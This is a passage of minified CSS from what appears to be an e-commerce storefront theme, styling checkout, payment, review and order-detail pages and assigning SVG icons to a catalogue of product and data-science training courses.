.field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.form-shipping-address .field{width:100%;margin-bottom:15px !important;float:left}.form-shipping-address .field .label{float:left;width:20%;margin-top:6px;text-align:left;padding-right:12px}.form-shipping-address .field .control{float:left;width:60%}.form-shipping-address .field .control .control{width:100%}.form-shipping-address legend.label{border:0}.form-shipping-address legend+.control ._required .label{display:none}body .page-wrapper .control select{width:100% !important}table.table-checkout-shipping-method,.checkout-index-index #checkout .modal-inner-wrap .modal-header,#opc-shipping_method .step-title,.checkout-index-index #checkout .modal-content,.payment-option._collapsible.opc-payment-additional.discount-code{display:none}.checkout-payment-method{clear:both}div#checkout-shipping-method-load{padding:20px}.OderSummaryWrapper{width:26%;float:right;background:#f5f5f5;padding:12px 20px 0}.OderSummaryWrapper .title{font-size:18px;font-family:"Merriweather",sans-serif;font-weight:300;margin-bottom:10px}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}ul.opc-progress-bar,.checkout-index-index .authentication-wrapper{display:none}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;margin:0 0 20px;padding:22px 30px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0;clear:both;width:100%}.opc-block-summary .product-item .product-item-inner{margin:0 0 10px}.opc-block-summary .product-item .product-item-name-block{display:inline-block;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:inline-block;text-align:right;float:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .product-item .product-item-name-block{float:left;width:230px}.opc-block-summary .product-item .product-item-name-block .product-item-name{float:left;min-width:180px;max-width:180px}.opc-block-summary .product-item .product-item-name-block .details-qty{float:left}.opc-block-summary .product-item .product-item-name-block .details-qty .label{display:none}.opc-block-summary .product-item .subtotal{float:left}.opc-block-shipping-information .shipping-information-title .action-edit{top:-6px}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method-title{border-top:1px solid #ccc;padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:100%}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .payment-method-billing-address{margin:0 0 20px}.checkout-payment-method .payment-method-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.payment-method-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4;filter:alpha(opacity=40)}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease;filter:grayscale(100%);filter:gray}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:93%}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:20px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:400}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.table-wrapper.grouped .product-item-name{padding-left:38px;background-size:30px 30px;background-repeat:no-repeat;line-height:30px;margin:0}.col .demystifyingfinanceforproductteams{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/demystifyingfinanceforproductteams.svg')}.col .business-drivendataanalysis{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/BusinessDrivenDataAnalysis.svg')}.col .foundations{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Foundations.svg')}.col .focus{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Focus.svg')}.col .design{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Design.svg')}.col .build{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Build.svg')}.col .market{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Market.svg')}.col .launch{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Launch.svg')}.col .price{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Price.svg')}.col .thebusinessofdatascience{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/thebusinessofdatascience.svg')}.col .advancedmachinelearning{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/AdvanceMachineLearning.svg')}.col .aiwithtensorflow{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/AIwithTensorflow.svg')}.col .datavisualizationwithpython{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/datavisualizationwithpython.svg')}.col .essentialdatatools{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/dsiessentialstools.svg')}.col .practicalmachinelearning{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/dsiipracticalmachinelearning.svg')}.col .introtopython{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/Introtopython.svg')}.col .pragmaticalumnicommunity{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/pragmaticalumnicommunity.svg')}.col .accelerateyoursubscriptionbusiness{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/accelerateyour.svg')}.col .leveluppowerskillsinfluenceleadanddevelopyourselfdifferently{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/leveluppowerskills.svg')}.col .insight{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/insight.svg')}.col .datascienceforbusinessleaders{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/datascienceforbusinessleaders.svg')}.col .businessstrategydesign{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/businessstrategydesign.svg')}.col .influencethroughstorytelling{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/influencethroughstorytelling.svg')}.col .aitrainingforproductprofessionals{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/GAI_logo_blue.svg')}.col .masteringtheproductroadmap{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/masteringtheproductroadmap.svg')}.col .strategictransformationimplementingamarket-drivenorganization{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/strategictransformationimplementingamarket-drivenorganization.svg')}.col .advancedaitechniquesforproductmarketingworkshop{background-image:url('../../frontend/Venustheme/fasony/en_US/images/productImages/advancedaitechniquesforproductmarketingworkshop.svg')}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px;border:1px solid #ccc;font-weight:400;left:0;line-height:16px;padding:7px 10px;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#fc5e10;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 5px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #ccc;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:5px 10px}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:10px}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:25px;padding:0 10px}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#858585}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #ccc;padding-bottom:10px}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:10px 40px 0 10px;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:9px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:10px}.filter-options-content .item{margin:10px 0;line-height:1.5em}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#858585;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{padding-top:10px;display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#c2c2c2;content:'\e61d';font-family:'luma-icons';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .label{width:100%}.block.newsletter .actions{vertical-align:top;width:100%;margin-top:15px}.block.newsletter .action.subscribe{background:#2f2f2f;color:#fff;font-size:12px;text-transform:uppercase;font-family:'Lato',sans-serif;border:0;border-radius:0}.block.newsletter .action.subscribe:hover,.block.newsletter .action.subscribe:focus{background:#80b2a7}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:"("}.data.switch .counter:after{content:")"}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:74px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:14px;height:14px;letter-spacing:1px;line-height:14px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc960;font-family:'luma-icons';font-size:14px;height:14px;letter-spacing:1px;line-height:14px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:14px;height:14px;letter-spacing:1px;line-height:14px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffc960;font-family:'luma-icons';font-size:14px;height:14px;letter-spacing:1px;line-height:14px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.review-toolbar{padding:0;border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{display:block;text-align:center;border-bottom:1px solid #c9c9c9;padding:20px 0}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333;font-size:1.4rem;line-height:1.6rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{line-height:1.3;border-bottom:0;padding:0;margin-bottom:20px;margin-left:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{margin-bottom:10px;font-weight:600;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;line-height:32px;height:32px;letter-spacing:5px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-top:10px;margin-bottom:48px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{padding:20px 0;border-bottom:1px solid #c9c9c9;margin:0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;max-width:100%;margin-bottom:10px}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:20px}.product-reviews-summary{margin-bottom:5px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;vertical-align:middle;font-size:13px}.product-reviews-summary .reviews-actions a{color:#bbb}.product-reviews-summary .reviews-actions a:hover{color:#ef5d5d}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:10px}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:10px}.account .page-title-wrapper h1.page-title{font-size:30px;text-transform:uppercase}.account .column.main .block .block-title{padding-left:0;text-align:left}.account .column.main .block .block-title:before{display:none}.account .column.main .block .block-title a.action{font-size:15px}.block-reviews-dashboard .items .item{margin-bottom:20px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10px}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{width:30%;max-width:285px;float:left;margin-right:3%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin:0;margin-bottom:20px}.customer-review .review-details .review-date{color:#a6a6a6}.order-links{margin-bottom:0 !important}.order-links mark,.order-links .mark{background:0 0 !important}.order-links .item{line-height:40px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#7d7d7d;border:1px solid #ccc;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #ccc;margin-bottom:40px;padding:10px}.order-details-items .order-title{border-bottom:1px solid #ccc;padding:0 0 10px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #ccc}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-top:0;padding-bottom:5px}.order-details-items .table-order-items tbody .col.options{padding:0 0 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-top:0;padding-bottom:15px}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:": "}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:": "}.order-details-items .action.print{display:none}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #ccc}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{display:inline-block}.block-reorder .product-item .field.item{display:inline-block}.product-social-links .action.mailto.friend:before{content:'\e61d'}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px 